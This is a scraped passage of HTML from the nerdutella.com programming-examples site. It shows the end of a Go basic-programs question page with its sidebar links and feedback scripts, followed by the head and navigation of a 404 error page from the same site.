                                        <a href="https://nerdutella.com/q14080-Golang-program-to-calculate-the-area-of-the-Rectangle/297">Golang program to calculate the area of the Rectangle</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14081-Golang-program-to-demonstrate-the-const-keyword/297">Golang program to demonstrate the \&#039;const\&#039; keyword</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14082-Golang-program-to-demonstrate-Sizeof-operator/297">Golang program to demonstrate Sizeof() operator</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14083-Golang-program-to-demonstrate-the-defer-keyword/297">Golang program to demonstrate the \&#039;defer\&#039; keyword</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14086-Golang-program-to-demonstrate-the-defer-keyword-to-add-two-numbers/297">Golang program to demonstrate the \&#039;defer\&#039; keyword to add two numbers</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14087-Golang-program-to-print-the-type-of-specified-variable-using-format-specifier-in-printf-function/297">Golang program to print the type of specified variable using format specifier in printf() function</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14088-Golang-program-to-print-the-binary-value-of-a-specified-number-using-format-specifier-in-printf-function/297">Golang program to print the binary value of a specified number using format specifier in printf() function</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14089-Golang-program-to-print-the-octal-value-of-a-specified-number-using-format-specifier-in-Printf-function/297">Golang program to print the octal value of a specified number using format specifier in Printf() function</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14090-Golang-program-to-print-the-hexadecimal-value-of-a-specified-number-using-format-specifier-in-printf-function/297">Golang program to print the hexadecimal value of a specified number using format specifier in printf() function</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14091-Golang-program-to-print-the-floating-point-value-in-scientific-notation/297">Golang program to print the floating-point value in scientific notation</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14092-Golang-program-to-print-the-string-in-double-quotes-using-format-specifier/297">Golang program to print the string in double-quotes using format specifier</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14093-Golang-program-to-print-the-variable-address-using-p-format-specifier/297">Golang program to print the variable address using \&#039;%p\&#039; format specifier</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14094-Golang-program-to-demonstrate-the-io-WriteString-function/297">Golang program to demonstrate the io.WriteString() function</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14095-Golang-program-to-print-the-Boolean-value-using-format-specifier-in-fmt-Printf-function/297">Golang program to print the Boolean value using format specifier in fmt.Printf() function</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14098-Golang-program-to-demonstrate-the-fmt-Scan-function/297">Golang program to demonstrate the fmt.Scan() function</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14099-Golang-program-to-print-on-the-console-screen-using-fmt-printf-function/297">Golang program to print \&#039;%\&#039; on the console screen using fmt.printf() function</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14100-Golang-program-to-demonstrate-the-fmt-Sprintf-function/297">Golang program to demonstrate the fmt.Sprintf() function</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14101-Golang-program-to-demonstrate-the-fmt-Sscanf-function/297">Golang program to demonstrate the fmt.Sscanf() function</a>
                                    </li>
                                                                    <li style="padding-left:5px;">
                                        <a href="https://nerdutella.com/q14106-Golang-program-to-use-the-expression-in-the-case-statement/297">Golang program to use the expression in the case statement</a>
                                    </li>
                                                            </ul>
                        </div>
                                                                <div class="widget ticket_widget">
                            <h5 class="c_head" style="color:#f00003;">This question belongs to these collections</h5>
                            <hr>
                            <ul class="list-unstyled ticket_categories">
                                                                    <li>
                                        <a href="https://nerdutella.com/sl297-Golang-Basic-Programs">Golang Basic Programs</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                    <div class="widget ticket_widget">
                        <h4 class="c_head" style="color:#f00003;">Similar questions</h4>
                        <hr>
                        <ul class="list-unstyled ticket_categories" id="related_question">
                            <div class="loader"></div>
                        </ul>

                    </div>

                    <div class="widget tag_widget">
                        <h3 style="color:#f00003;">need a help?</h3>
                        <hr>
                        <h5 class="c_head">find thousands of online teachers now</h5>
                        <ul class="list-unstyled w_tag_list style-light">
                            <li><a href="https://nerdutella.com/Go-programming-teacher">
										 <img style="width:100px; height:100px;" src="https://nerdutella.com//assets/images/categories/daafoor-logo.png"/>Go programming</a></li>                        </ul>
                    </div>



                </div>
            </div>
            <!-- /.col-lg-4 -->
        </div>
    </div>
</section>


<!-- start modal for like and dislike review -->
<div class="modal fade" id="exampleModal" tabindex="-1" data-bs-backdrop="false" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLabel">Evaluation reason</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div>
                    <div class="mb-3">
                        <label for="evaluation_reason-text" class="col-form-label">The reason:</label>
                        <textarea class="form-control" id="evaluation_reason"></textarea>
                        <input type="hidden" name="review_status" id="review_status">
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                <button type="button" onclick="send_reason();" class="btn btn-primary">Send</button>
            </div>
        </div>
    </div>
</div>

<!-- end modal for like and dislike review -->



<!-- start modal for visitors -->
<div class="modal fade" id="visitorsModal" tabindex="-1" data-bs-backdrop="false" role="dialog" aria-labelledby="visitorsModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="visitorsModalLabel">welcome to nerdutella</h5>
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
            </div>
            <div class="modal-body">
                <div>
                    <div class="mb-3">
                        <p>
                            start bookmarking useful questions and collections and save it into your
                            own study-lists, login now to start creating your own collections.
                        </p>
                    </div>
                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                <a href="https://nerdutella.com/login#" class="btn btn-success">login</a>
                <a href="https://nerdutella.com/signup#" class="btn btn-primary">signup</a>
            </div>
        </div>
    </div>
</div>

<!-- end modal for visitors -->


<script type="text/javascript">
    function find() {
        public_search = encodeURIComponent($("#public_search").val()).replace(/%20/g, '-');
        window.location.href = "https://nerdutella.com/questions/" + public_search;
    }
</script>
<!-- start for range input bubble -->
<script>
    // for like and dislike
    $(document).on('click', '#feedback-yes', function() {
        var before = "";
        $.ajax({
            url: "https://nerdutella.com/questions/add_like",
            data: {
                'status': 1 /*1 for like - 0 for dislike*/ ,
                'question_id': "14067"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-yes').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-yes').addClass('fa-disabled');
                $('#feedback-no').removeClass('fa-disabled');
                $('#icon-yes').addClass('icon-format');
                $('#icon-no').removeClass('icon-format');
                var el = parseInt($('#interactions_number').text());
                $('#interactions_number').text(el + 1);
                if (before != '') {
                    var el = parseInt($('#interactions_number').text());
                    $('#interactions_number').text(el + 1);
                }

                $('#review_status').val(1);
                $('#evaluation_reason').val('');
                $('#exampleModal').modal('show');
            }
        });
    });
    $(document).on('click', '#feedback-no', function() {
        var before = "";
        $.ajax({
            url: "https://nerdutella.com/questions/add_like",
            data: {
                'status': 0 /*1 for like - 0 for dislike*/ ,
                'question_id': "14067"
            },
            type: "POST",
            success: function(data) {
                //$('#feedback-no').effect("bounce", { direction:'right', times:10 }, 300);
                $('#feedback-no').addClass('fa-disabled');
                $('#feedback-yes').removeClass('fa-disabled');
                $('#icon-no').addClass('icon-format');
                $('#icon-yes').removeClass('icon-format');
                var el = parseInt($('#interactions_number').text());
                $('#interactions_number').text(el - 1);
                if (before != '') {
                    var el = parseInt($('#interactions_number').text());
                    $('#interactions_number').text(el - 1);
                }

                $('#review_status').val(0);
                $('#evaluation_reason').val('');
                $('#exampleModal').modal('show');
            }
        });
    });

    function send_reason() {
        var review_status = document.getElementById('review_status').value;
        var evaluation_reason = document.getElementById('evaluation_reason').value;
        $.ajax({
            url: "https://nerdutella.com/Questions/send_reason",
            data: {
                'review_status': review_status,
                'evaluation_reason': evaluation_reason,
                'question_id': "14067"
            },
            type: "POST",
            success: function(data) {
                toastr.success("feedback sent successfully");
                $('#exampleModal').modal('hide');
            }
        });
    }


    // for fetch related questions in ajax
    $(document).ready(function() {
        // for load related questions
        var question_id = "14067";
        $.ajax({
            url: "https://nerdutella.com/Questions/load_related_questions",
            data: {
                question_id: question_id
            },
            type: "POST",
            success: function(result) {
                $(".loader").hide();
                result = $.parseJSON(result);
                if (result.length > 0) {
                    for (k in result) {
                        $("#related_question").append(
                            '<li><a href="https://nerdutella.com/q' + result[k].Id + '-' + result[k].Title_url + '">' + result[k].Title + '</a></li>'
                        );
                    }
                } else {
                    $("#related_question").append(
                        '<div class="alert alert-secondary" role="alert">No similar questions</div>'
                    );
                }
            }
        });

    });

</script>

<script>
     $(window).on('load', function() {
        setTimeout(function() {
                $('#visitorsModal').modal('show');
            }, 20000);
    });
    
    $('#visitorsModal').on('shown.bs.modal', function () {
        setTimeout(function() {
                $('#visitorsModal').modal('hide');
            }, 35000);
    })
    
   
</script>

<script type="text/javascript" src="https://nerdutella.com/assets/template_files/js/toastr/toastr.js"></script>




<!--next and previous buttons for the collection-->
<style>
    /*************************back to top****************************/
    div#BackToTop-right {
        position: fixed;
        right: 80px;
        bottom: 5px;
        height: 35px;
        width: 35%;
        text-align: center;
        line-height: 35px;
        font-size: 12px;
        background: #dc3545;
        border-radius: 5px;
        color: #fff;
        cursor: pointer;
        z-index: 1001;
        opacity: 0.9;
    }

    div#BackToTop-left {
        position: fixed;
        left: 30px;
        bottom: 5px;
        height: 35px;
        width: 35%;
        text-align: center;
        line-height: 35px;
        font-size: 12px;
        background: #dc3545
            /*40979f*/
        ;
        border-radius: 5px;
        color: #fff;
        cursor: pointer;
        z-index: 1001;
        opacity: 0.9;
    }

    a {
        text-decoration: none !important;
    }

    /*************************back to top****************************/
</style>
<script>
    $(window).scroll(function() {
        if ($(this).scrollTop()) {
            $('#BackToTop-right').fadeIn();
        } else {
            $('#BackToTop-right').fadeOut();
        }
        if ($(this).scrollTop()) {
            $('#BackToTop-left').fadeIn();
        } else {
            $('#BackToTop-left').fadeOut();
        }
    });

    $("#BackToTop-right").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 1000);
    });
    $("#BackToTop-left").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 1000);
    });
</script>
<!-- next button <a id="back-to-top" title="next question">asdfasdf</a>-->
    <div id="BackToTop-right" style=""> <a style="color:#FFF;" href="https://nerdutella.com/q14068-Golang-program-to-convert-the-Fahrenheit-to-Celsius/297">Golang program to convert the Fahrenheit to Celsiu... </a> >></div>
    <div id="BackToTop-left">
        << <a style="color:#FFF;" href="https://nerdutella.com/q14066-Golang-program-to-find-the-largest-number-between-two-numbers/297">Golang program to find the largest number between ...</a>
    </div>
    <!--end next and previous buttons for the collection-->

        <footer class="footer_area f_bg_color">
            <img class="p_absolute leaf" src="https://nerdutella.com/assets/template_files/img/v.svg" alt="">
            <img class="p_absolute f_man wow fadeInLeft" data-wow-delay="0.4s" src="https://nerdutella.com/assets/template_files/img/footer/f_man.png" alt="">
            <img class="p_absolute f_cloud" src="https://nerdutella.com/assets/template_files/img/footer/cloud.png" alt="">
            <img class="p_absolute f_email" src="https://nerdutella.com/assets/template_files/img/footer/email-icon.png" alt="">
            <img class="p_absolute f_email_two" src="https://nerdutella.com/assets/template_files/img/footer/email-icon_two.png" alt="">
            <img class="p_absolute f_man_two wow fadeInLeft" data-wow-delay="0.2s" src="https://nerdutella.com/assets/template_files/img/footer/man.png" alt="">
            <div class="footer_top">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-4 col-sm-6">
                            <div class="f_widget subscribe_widget wow fadeInUp">
                                <a href="https://nerdutella.com/" class="f_logo"><img src="https://nerdutella.com/assets/template_files/img/logo.webp" alt="nerdutella.com"></a>
                                <h4 class="c_head">Signup now at nerdutella</h4>
                                <a href="https://nerdutella.com/signup" type="button" class="btn btn-danger">Signup</a>
                                <ul class="list-unstyled f_social_icon">
                                    <li><a target="_blank" href="https://www.facebook.com/nerdutella/"><i class="social_facebook"></i></a></li>
                                    <li><a target="_blank" href="https://www.pinterest.com/nerdutella/"><i class="social_pinterest"></i></a></li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCfq9ux6HMqvqluMzgMWoWQA" class="icoGoogle" title="youtube"><i class="fab fa-youtube"></i></a></li>
                                    <!--<li><a href="#"><i class="social_twitter"></i></a></li>
                                    <li><a href="#"><i class="social_linkedin"></i></a></li>-->
                                </ul>
                                <!-- TrustBox widget - Micro Review Count -->
                                <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="63742552cfaceea0d79d1382" data-style-height="24px" data-style-width="100%" data-theme="light" data-min-review-count="10" data-without-reviews-preferred-string-id="1" data-style-alignment="center">
                                    <a href="https://www.trustpilot.com/review/nerdutella.com" target="_blank" rel="noopener">Trustpilot</a>
                                </div>
                                <!-- End TrustBox widget -->
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_30 wow fadeInUp" data-wow-delay="0.2s">
                                <p>Golang program to find the largest number among three numbers | Go programming                                    Go programming question                                </p>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="f_widget link_widget wow fadeInUp" data-wow-delay="0.4s">
                                <h3 class="f_title">Know us</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/about">About</a></li>
                                    <li><a href="https://nerdutella.com/contact-us">Contact us</a></li>
                                    <li><a href="https://nerdutella.com/teaching-jobs">Teaching jobs</a></li>
                                    <li><a href="https://nerdutella.com/questions">questions library</a></li>
                                    <li><a href="https://nerdutella.com/teachers">online teachers</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_70 wow fadeInUp" data-wow-delay="0.6s">
                                <h3 class="f_title">Get Help</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/FAQ_Articles">knowledge base</a></li>
                                    <li><a href="https://nerdutella.com/terms-of-use">Terms & conditions</a></li>
                                    <li><a href="https://nerdutella.com/privacy-policy">Privacy policy</a></li>
                                    <li><a href="https://mcqgeek.com">mcqgeek.com</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="border_bottom"></div>
                </div>
            </div>
            <div class="footer_bottom text-center">
                <div class="container">
                    <p>© Copyright 2022, All Rights Reserved by <a href="https://nerdutella.com"><span style="color:#000000; font-weight:600;">nerd</span>utella<span style="color:#000000; font-weight:600;">.com</span></a></p>
                </div>
            </div>
        </footer>

        </div>

        <!-- Back to top button -->
        <a href="#" id="back-to-top" title="Back to Top"></a>

        <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css">
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous">
        <!-- Optional JavaScript -->
        <!-- jQuery first, then Popper.js, then Bootstrap JS -->
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>

        <!-- <script src="https://nerdutella.com/assets/template_files/js/jquery-3.5.1.min.js"></script> -->
        <script src="https://nerdutella.com/assets/template_files/assets/bootstrap/js/bootstrap.bundle.min.js"></script>
        <!-- <script src=""> </script> -->
        <script src="https://nerdutella.com/assets/template_files/js/parallax-scroll.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.counterup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.waypoints.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/niceselectpicker/jquery.nice-select.min.js"></script>
        <!-- <script src=""></script> -->

        <script src="https://nerdutella.com/assets/template_files/assets/wow/wow.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.concat.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/magnify-pop/jquery.magnific-popup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/plugins.js"></script>
        <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/main.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/theme.js"></script>


        </body>

        </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/assets/template_files/js/parallax-scroll.js
body_size: 5308
content:
<!doctype html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CKXJ010TSJ"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-CKXJ010TSJ');
    </script>


    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-W5ZT98J');
    </script>
    <!-- End Google Tag Manager -->

    <title>404 Page Not Found | nerdutella.com</title>
    <link rel="canonical" href="https://nerdutella.com/assets/template_files/js/parallax-scroll.js" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="404 Page Not Found | nerdutella.com" name="title">
    <meta name="description" content="with nerdutella.com you can get any example of anything you want,search through our collections of thousands of examples, also you can ask our geeks to get you example of anything you want">
    <meta name="keywords" content="example of, examples, example, examples collections, ask for an example">

    <meta name="Company" content="nerdutella.com">
    <meta name="programmer" content="">
    <meta name="web" content="nerdutella.com">
    <meta content="MSHTML 6.00.2900.2180" name="GENERATOR">
    <meta content="index, follow" name="robots">

    <meta property="fb:app_id" content="254506108566913" />
    <meta property="og:title" content="404 Page Not Found | nerdutella.com" />
    <meta property="og:description" content="" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://nerdutella.com/assets/template_files/js/parallax-scroll.js" />
    <meta property="og:image" content="https://nerdutella.com/assets/template_files/img/logo.webp" />
    <link rel="image_src" type="image/png" href="https://nerdutella.com/assets/template_files/img/logo.webp" />
    <meta property="og:image:type" content="image/png" />


    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="https://nerdutella.com/assets/template_files/js/parallax-scroll.js">
    <meta name="twitter:title" content="404 Page Not Found | nerdutella.com">
    <meta name="twitter:description" content="">
    <meta name="twitter:image:src" content="https://nerdutella.com/assets/template_files/img/banner2.png">
    <meta name="twitter:image:alt" content="nerdutella">

    <link rel="shortcut icon" href="https://nerdutella.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/bootstrap/css/bootstrap.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/slick/slick.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/slick/slick-theme.css"> -->
    <!-- icon css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/niceselectpicker/nice-select.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/ionicons/css/ionicons.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.css"> -->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.css"> -->

    <!--new css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.min.css">


    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"> <!-- bootstrap wysihtml5 - text editor -->
    <!--  -->
    <!-- <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"> -->
    <link rel="stylesheet" href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.css">
     <script src="https://code.jquery.com/jquery-1.12.4.js"></script> 
     <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script> 
    <!--<srcipt src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></srcipt>-->
    <!--<srcipt src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></srcipt>-->
    
    <link href="https://nerdutella.com/assets/template_files/css/toastr/toastr.css" rel="stylesheet" type="text/css" />
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/bootstrap-tagsinput.min.css" rel="stylesheet">
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/bootstrap-tagsinput-typeahead.min.css" rel="stylesheet">
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/typeahead-custom.min.css" rel="stylesheet" type="text/css" />

    <div></div>

            <!-- Google one tap login -->
        <meta http-equiv="Content-Security-Policy" content="connect-src 'self' accounts.google.com">
        <script src="https://accounts.google.com/gsi/client" async defer></script>
        <meta name="google-signin-client_id" content="678365718905-d3qeitn1a605125un8649st1k23jcrga.apps.googleusercontent.com">
        <script src="https://apis.google.com/js/platform.js" async defer></script>
        <div id="g_id_onload" data-client_id="678365718905-d3qeitn1a605125un8649st1k23jcrga.apps.googleusercontent.com" data-type="google" data-login_uri="/login">
        </div>
        <script>
            $.get("/assets/fingerprint.htm", function(data) {
                $("body").append(data);
            });
        </script>
        <!-- End of google login -->
    

    <script>
                $(function() {
            $('#datepicker').datepicker({
                autoclose: true,
                changeMonth: true,
                changeYear: true,
                yearRange: '1940:+0',
                dateFormat: 'yy-mm-dd',
                defaultDate: '1991-01-01'
            });
        });
    </script>

    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
</head>

<body data-scroll-animation="true">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5ZT98J" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!--<div id="preloader">
        <div id="ctn-preloader" class="ctn-preloader">
            <div class="round_spinner">
                <div class="spinner"></div>
                <div class="text">
                    <img src="https://nerdutella.com/assets/template_files/img/spinner_logo.png" alt="">
                    <h4><span>Ama</span></h4>
                </div>
            </div>
            <h2 class="head">Did You Know?</h2>
            <p></p>
        </div>
    </div>-->

    <div class="body_wrapper">
        <div class="click_capture"></div>
        <nav class="navbar navbar-expand-lg menu_one sticky-nav d-lg-block d-none">
            <div class="container">
                <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                    <img class="first_logo sticky_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.webp 2x" alt="logo" />
                    <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.webp 2x" alt="logo" />
                </a>
                <div class="search-input">
                    <ion-icon class="search-icon" name="search-outline"></ion-icon>
                    <input type="text" placeholder="Search..." value="" class="">
                </div>

                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu ">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">Questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/collections" class="nav-link">Collections library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                                            </ul>
                    <div class="right-nav">
                                                    <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>
                                                <!-- <div class="px-2 js-darkmode-btn ms-0" title="Toggle dark mode">
                            <label for="something" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something"></label>
                            <input type="checkbox" name="something" id="something" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>
            </div>
        </nav>

        <div class="mobile_main_menu  sticky-nav menu_one">
            <div class="container">
                <div class="mobile_menu_left">
                    <button type="button" class="navbar-toggler mobile_menu_btn">
                        <span class="menu_toggle ">
                            <span class="hamburger">
                                <span></span>
                                <span></span>
                                <span></span>
                            </span>
                        </span>
                    </button>
                    <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                        <img class="sticky_logo  " src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
                <div class="mobile_menu_right">
                    <div class="right-nav">
                        <!-- <div class="px-2 js-darkmode-btn" title="Toggle dark mode">
                            <label for="something2" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something2" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something2"></label>
                            <input type="checkbox" name="something2" id="something2" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>

            </div>
        </div>
        <div class="side_menu">
            <div class="mobile_menu_header">
                <div class="close_nav">
                    <i class="icon_close"></i>
                </div>
                <div class="mobile_logo">
                    <a class="navbar-brand header_logo me-0" href="https://nerdutella.com/">
                        <img class="sticky_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
            </div>
            <div class="mobile_nav_wrapper">
                <nav class="mobile_nav_top">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu active">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                                                                            <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>
                        
                    </ul>
                </nav>
            </div>
        </div> <!-- icon css-->
    <link rel="stylesheet" href="assets/elagent-icon/style.css">
    <link rel="stylesheet" href="assets/animation/animate.css">
    <link rel="stylesheet" href="css/style-main.css">
    <link rel="stylesheet" href="css/responsive.css">

    <div class="body_wrapper">
        <section class="error_area bg_color">
            <div class="error_dot one"></div>
            <div class="error_dot two"></div>
            <div class="error_dot three"></div>
